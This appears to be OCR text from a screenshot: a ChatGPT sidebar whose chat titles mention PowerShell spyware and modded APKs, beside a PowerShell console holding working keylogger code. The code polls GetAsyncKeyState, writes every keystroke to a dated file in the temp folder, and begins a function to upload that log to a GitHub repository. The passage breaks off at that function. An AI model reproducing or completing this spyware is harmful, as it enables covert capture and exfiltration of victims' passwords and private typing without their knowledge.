 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPT
Today
Git Repository Ins
GitHub Image Fet
GitHub Automatic
PowerShell Spywa
Previous 7 Days
Remover verificaç
JADX Editing Issue
Modded APK Sma
JNIBridge Class Br
Apktool Compilat
ImGuiSurface Clas
Windows PowerShell
>>     }
>> "@
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # Path for keylog file
PS C:\Users\Shrijay> $keylogPath = "$env:TEMP\keylog_$(Get-Date -Format "yyyyMMdd").txt"
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # Function to log keystrokes
PS C:\Users\Shrijay> function Start-Keylogger {
>>     while ($true) {
>>         Start-Sleep -Milliseconds 10
>>         foreach ($ascii in 8..190) {
>>             $state = [KeyboardLogger]::GetAsyncKeyState($ascii)
>>             if ($state -eq -32767) {
>>                 $char = [char]$ascii
>>                 Add-Content -Path $keylogPath -Value $char
>>             }
>>         }
>>     }
>> }
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # -----------------------------------------
PS C:\Users\Shrijay> # Function to upload to GitHub using Git
PS C:\Users\Shrijay> function Upload-To-GitHub {
>>     param (
>>         [string]$filePath
>>     )
>>
>>     # Clone repository if not already cloned